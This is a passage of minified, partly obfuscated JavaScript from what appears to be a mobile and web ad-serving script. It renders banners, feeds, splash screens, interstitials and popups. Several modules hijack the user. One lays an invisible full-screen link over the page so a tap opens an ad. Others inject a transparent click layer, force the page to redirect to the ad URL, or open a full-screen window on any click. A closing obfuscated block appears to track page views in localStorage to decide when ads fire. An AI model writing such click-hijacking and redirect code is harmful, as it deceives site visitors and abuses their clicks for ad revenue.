u=document.createElement("img");u.id=c;u.style.display="block";u.style.width="100%";if(!n.Creative.endsWith(".txt")){u.src=n.Creative}u.border=0;if(t.response.Platform==="web"){u.style.height="100%"}if(o=="wapSplash"){u.style.height="100%";u.style.width="100%";u.style.objectFit="cover";p.style.width="100%";p.style.height="100%";h.style.display="contents"}if(o=="wapBanner"){p.style.width="100%"}h.appendChild(u);p.appendChild(h);this.logo(t);t.node.appendChild(p);x.bind(t,p);if(t.response.Adunit.Show==="animation-on"&&e){v.setStyle(d);setInterval(function(){p.className="";setTimeout(function(){var e="__zy_"+l[Math.floor(Math.random()*l.length)];p.className=e+" __zy_animated __zy_infinite"},1e3)},5e3)}var g=t.response.Adunit.Position;function m(){var e=u.clientHeight;if(i){if(g===2){document.body.style.paddingTop=e+"px"}else if(g===3){document.body.style.paddingBottom=e+"px"}}}function y(){t.node.style.display="block";if(g!==1){if(g===3&&t.response.Platform!=="web"){p.style.position="absolute";p.style.bottom=0}}m();if(r||i&&t.response.Adunit.Position!==1){b.wapCloseBtn(t,i,"",p)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](t,p.innerText,t.node,n)}if(a){a()}}if(u){if(n.Creative.endsWith(".txt")){y()}u.onload=function(e){if(!n.Creative.endsWith(".txt")){y()}setTimeout(function(){m()},200)};u.onerror=function(e){t.node.style.display="none";throw"广告图片地址丢失: "+u.src}}else{}},readyIframeDisplay:function(r,a,o,s){var l=r.node;l.style.zIndex=2147483647;l.style.display="none !important";var e=document.createElement("iframe");var d="o_framean_"+r.container;e.id=d;e.scrolling="no";e.style.cssText="border: 0pt none;";l.appendChild(e);var f=this;var c='<!doctype html><html><head><meta charset=utf8 /> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"></head><body style="margin:0px;padding:0px">'+a+"</body></html>";try{setTimeout(function(){for(var e=0;e<onLoadBefore.length;e++){onLoadBefore[e](r,a,i,s)}function t(){l.style.display="block";if(r.response.DisplayLogo&&i.getElementById("oav")){i.getElementById("oav").style.display="block"}if(o){o(l,n,i)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](r,a,i,s)}}var n=document.getElementById(d);var i=n.contentWindow.document;i.open("text/html","replace");i.write([c,f.logo(r,true)].join(""));x.bind(r,i);t();i.close()},10)}catch(e){u(e,"readyIframeDisplay error")}return l}})});define("wapText",function(e,t){var d=e("html");N(t,{ready:function(r,e){r.width="100%";function t(t,n,i){t.style.display="none";setTimeout(function(){t.style.display="block";t.style.width=r.width;n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px";if(r.response.Adunit.Position===2){t.style.top="3px";t.style.left="0px";t.style.position="fixed";document.body.style.paddingTop=e+"px"}else if(r.response.Adunit.Position===3){t.style.left="0px";t.style.bottom="3px";t.style.position="fixed";document.body.style.paddingBottom=e+"px"}},100)}if(e.ButtonText===""){e.ButtonText="OPEN"}var n={c:".a{color:inherit;cursor:pointer;text-decoration:inherit;}"+".row{overflow:hidden;border:1px solid #e5e5e5;width:100%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:rgb(192,124,189);}"+".ig{flex:.3;padding:10px;}.ig img{width:100%;border-radius:20px;}.b{flex:1;font-size:13px;padding:5px;text-align:left;color:#fff;}"+".d{width:80px;text-align:center;font-size:14px;background-color:rgb(85,85,85);border-radius:15px;"+"height:30px;color:#fff;line-height:30px;margin-right:10px;justify-content:center;}.v1{display:flex;margin-bottom:10px;}.v1tit{flex:1;font-size:16px;    font-size: 18px;font-weight: 500;}"+".v1 .d{display:flex;height:40px;width:100px;line-height:40px;border-radius:20px;background-color:#fff;color:rgb(231,69,85);flex: 1;margin-left: 20px;}",b:['<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div>{{b}}</div><div class="c">{{c}}</div></div><div class="d">{{d}}</div></div>','<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div class="v1"><div class="v1tit">{{b}}</div><div class="d">{{d}}</div></div><div class="b1">{{c}}</div></div></div>']};var i={a:e.Icon,b:e.TextTitle,c:e.TextContent,d:e.ButtonText};var a=n.b[Math.floor(Math.random()*n.b.length)];for(var o in i){if(i.hasOwnProperty(o)){var s=new RegExp("{{"+o+"}}","g");a=a.replace(s,i[o])}}var l="<style>"+n.c+"</style>";a='<a class="a"" href="'+e.Click+'" target="_blank">'+a+"</a>";d.readyIframeDisplay(r,l+a,t,e)}})});define("wapFedd",function(e,t){var l=e("html");N(t,{ready:function(r,t){r.width="100%";var a=r.response.Adunit.Style;function e(e){var t={};switch(e){case"feed-wrapper":t={width:r.width,"border-width":a.global.borderWidth+"px","border-color":a.global.borderColor,"border-style":a.global.borderStyle,"font-family":a.global.fontFamily,"background-color":a.global.backgroundColor,"padding-top":a.global.paddingTop+"px","padding-left":a.global.paddingLeft+"px","padding-right":a.global.paddingRight+"px","padding-bottom":a.global.paddingBottom+"px"};break;case"feed-title":t={"font-weight":a.title.textStyle.textBold?700:400,"text-align":a.title.textStyle.textAlign,"font-size":a.title.fontSize+"px",color:a.title.textStyle.color,"padding-top":a.title.paddingTop+"px","padding-left":a.title.paddingLeft+"px","padding-right":a.title.paddingRight+"px","padding-bottom":a.title.paddingBottom+"px"};break;case"feed-image":t={width:a.image.width+(a.image.pixel==0?"%":"px"),"padding-top":a.image.paddingTop+"px","padding-left":a.image.paddingLeft+"px","padding-right":a.image.paddingRight+"px","padding-bottom":a.image.paddingBottom+"px"};break;case"feed-content":t={"font-weight":a.content.textStyle.textBold?700:400,"text-align":a.content.textStyle.textAlign,"font-size":a.content.fontSize+"px",color:a.content.textStyle.color,"padding-top":a.content.paddingTop+"px","padding-left":a.content.paddingLeft+"px","padding-right":a.content.paddingRight+"px","padding-bottom":a.content.paddingBottom+"px"};break;case"feed-bottom":break;case"feed-url":t={"font-weight":a.url.textStyle.textBold?700:400,"text-align":a.url.textStyle.textAlign,"font-size":a.url.fontSize+"px",color:a.url.textStyle.color,"padding-top":a.url.paddingTop+"px","padding-left":a.url.paddingLeft+"px","padding-right":a.url.paddingRight+"px","padding-bottom":a.url.paddingBottom+"px"};break;case"feed-btn":t={color:a.button.color,"border-color":a.button.borderColor};break}var n=[];for(var i in t){n.push(i+":"+t[i])}return n.join(";")}function n(){var e=a.image.specsType==0?t.FeedHorizontal:t.FeedVertical;return"<img  id='feed-image' src='"+e+"' width='100%'>"}var i="<style>.feed-wrapper{width:"+r.width+';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper a{text-decoration:none;}.feed-image{font-size:0;line-height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0 0 10px 0;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:"Roboto",arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0 3px 0 2px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px solid #999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1 .feed-image{}.s2 .feed-image{float:left;width:40%;}.image-right .feed-image{width:40% !important;float:right !important;}.s3 .feed-image{float:left;width:40%;}.s3 .top{display:block;}.s3 .def{display:none;}.s4 .feed-image{display:none;}</style>';var o='<div class="feed-wrapper '+a.name+' " style="'+e("feed-wrapper")+'">\n'+'    <a href="'+t.Click+'" class="external" target="_blank"><div class="feed-root" style="'+e("feed-root")+'">\n'+'        <div class="feed-title top" style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-image" style="'+e("feed-image")+'">'+n()+"</div>\n"+'        <div class="feed-title def"  style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-content"  style="'+e("feed-content")+'">'+t.TextContent+"</div> "+'        <div class="feed-bottom" style="'+e("feed-bottom")+'">\n'+'                <div class="feed-ad">广告</div>\n'+'                <div class="feed-url"  style="'+e("feed-url")+'"></div>\n'+'                <div class="feed-btn"  style="'+e("feed-btn")+'">访问网站</div>\n'+"       </div>\n"+"    </div></a>\n"+"</div>\n";function s(t,n,i){i.getElementById("feed-image").onload=function(){t.style.width=r.width+"px";n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px"}}return l.readyIframeDisplay(r,i+o,s,t)}})});define("wapMinAd",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.height=80;e.width=80;e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}var r=a.wapCloseBtn(e);r.style.right="-10px";r.style.top="-10px";a.readyImgDisplay(e,t,false,false,false)}})});define("wapMinAdNoClose",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}a.readyImgDisplay(e,t,false,false,false);var r=document.createElement("a");r.href=t.Click;r.className="external";if(e.response.Bidding.toLowerCase()=="cpm"){r.href=t.Click+"&ccpm=1"}r.target="_blank";r.style.cssText="display: block;position:fixed;top:0;left:0;z-index:2147483647; width: 100%;height:100%";o.bind(r,"click",function(){r.parentNode.removeChild(r)});document.body.appendChild(r)}})});define("wapInterstitial",function(e,t){var a=e("html");N(t,{ready:function(e,t){var n=window.screen.width;var i=40,r=n-i;e.height=r/e.response.Width*e.response.Height;e.width=r;e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";a.readyImgDisplay(e,t,false,true,false)}})});define("webTag",function(e,t){N(t,{ready:function(t,n){use("wapTag",function(e){e.ready(t,n)})}})});define("wapTag",function(e,t){var n=e("html"),i=e("utils");N(t,{ready:function(e,t){i.setStyle('.AfE1acBef {position: relative;} .AfE1acBef a {display: inline-block;position: absolute;background: #fff;text-align: center;overflow: hidden;color: #fff;font-family: "微软雅黑";text-decoration: none;}.aBefB1 {font-size: 24px;}.aBefB2 {font-size: 20px;}.aBefB2_5 {font-size: 18px;}.aBefB2_6 {font-size: 16px;}.aBefB2_7 {font-size: 14px;}.aBefB3 {font-size: 12px;}');if(e.response.Platform=="mobile"){e.node.style.width="100%";e.node.className="AfE1acBef";e.node.style.display="block";var n=e.node.offsetWidth;e.response.Width=n}var d={width:e.response.Width,height:e.response.Height,tag_color:"#ad68d7,#71cdc9,#49c081,#4792ff,#f67abe,#6cc3df,#d381e2,#ffbb39,#a4de9e,#cf8ef6,#79bebb,#5feda2,#76a8f0,#f490c7,#7cd7f4,#e9a1f6,#fbd010,#c2f5bc"};var r=t;var f={};f.init=function(){f.bw=2;f.mb=[100,25];f.scale=[6,6];f.bA=Array();f.preset();f.putdata()};f.preset=function(){f.c=d.tag_color.split(",");f.row=Math.floor(d.height/f.mb[1]);f.col=Math.floor(d.width/f.mb[0]);f.bn1=Math.round(f.row*f.col/f.scale[0]);f.bn2=Math.round(f.row*f.col/f.scale[1]);if(f.row<2){f.bn1=0}if(f.col<2){f.bn1=f.bn2=0}if(f.row*f.row<20){f.bw=1}f.ah=Math.floor(d.height/f.row)-f.bw;f.aw=Math.floor(d.width/f.col)-f.bw;f.ac=e.node;f.ac.style.width=d.width+"px";f.ac.style.height=d.height+"px"};f.putdata=function(){for(var e=0,t=f.row*f.col;e<t;e++){f.flag=false;var n=document.createElement("a");if(!r[e]){var i=Math.floor(Math.random()*r.length+1)-1;r[e]=r[i]}n.innerHTML=r[e].TextTitle;n.href=r[e].Click;n.target="_blank";if(f.bn1){f.bn1--;f.run(f.box1,1,1,n)}else{if(f.bn2){f.bn2--;f.run(f.box2,1,0,n)}else{f.run(f.box3,0,0,n)}}}};f.run=function(e,t,n,i){for(var r=0;r<300;r++){var a=Math.floor(Math.random()*(f.row-t));var o=Math.floor(Math.random()*(f.col-n));if(e(a,o,i)){break}}if(!f.flag){for(var a=0;a<f.row;a++){for(var o=0;o<f.col;o++){if(f.box3(a,o,i)){a=f.row;break}}}}};f.box1=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(f.bA[e-1][t]=="aBefB1"&&f.bA[e-1][t+1]=="aBefB1"&&f.bA[e-2][t]=="aBefB1"&&f.bA[e-2][t+1]=="aBefB1"||f.bA[e+2][t]=="aBefB1"&&f.bA[e+2][t+1]=="aBefB1"&&f.bA[e+3][t]=="aBefB1"&&f.bA[e+3][t+1]=="aBefB1"||f.bA[e][t+2]=="aBefB1"&&f.bA[e][t+3]=="aBefB1"&&f.bA[e+1][t+2]=="aBefB1"&&f.bA[e+1][t+3]=="aBefB1"||f.bA[e][t-1]=="aBefB1"&&f.bA[e][t-2]=="aBefB1"&&f.bA[e+1][t-1]=="aBefB1"&&f.bA[e+1][t-2]=="aBefB1"){return false}if(!f.bA[e][t]&&!f.bA[e][t+1]){if(!f.bA[e+1][t]&&!f.bA[e+1][t+1]){f.bA[e][t]=f.bA[e][t+1]=f.bA[e+1][t]=f.bA[e+1][t+1]="aBefB1";n.className="aBefB1";var i=Math.floor(Math.random()*1);f.style(e,t,2,2,n,i);f.flag=true;return true}}return false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else _0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const _0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var 